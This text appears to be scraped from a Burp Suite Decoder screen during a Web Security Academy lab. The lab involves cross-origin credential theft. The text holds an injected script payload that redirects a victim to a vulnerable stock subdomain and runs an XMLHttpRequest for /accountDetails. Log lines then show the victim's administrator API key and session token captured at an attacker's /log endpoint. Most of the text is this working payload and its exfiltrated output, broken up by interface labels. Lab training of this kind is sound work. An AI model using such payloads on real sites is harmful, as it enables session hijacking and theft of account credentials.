 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
<script>
document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true);
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<script>
document.location="http://stock.0a6800900485dde0c0158253000a003a.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a6800900485dde0c0158253000a003a.web-security-academy.net/accountDetails',true);
</script>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
2hAbQALuoQuHnHDY3W24PD89TiDQE0TKH%22,%20%20%22sessions%22:%20[%20%20%20%20%22KQnqc6fGTfX2VQZNwbV5rXfWVjwLeQqj%22%20%20]} HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
/log?key={ "username": "administrator", "email": "", "apikey": "hAbQALuoQuHnHDY3W24PD89TiDQE0TKH", "sessions": [ "KQnqc6fGTfX2VQZNwbV5rXfWVjwLeQqj" ]} HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode